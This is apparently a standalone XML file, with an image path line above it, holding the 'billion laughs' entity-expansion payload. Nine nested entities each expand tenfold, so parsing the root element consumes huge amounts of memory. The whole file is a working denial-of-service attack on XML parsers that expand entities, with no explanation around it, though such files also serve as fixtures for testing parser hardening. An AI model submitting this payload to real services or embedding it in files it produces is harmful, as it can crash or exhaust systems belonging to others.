 <?xml version = "1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>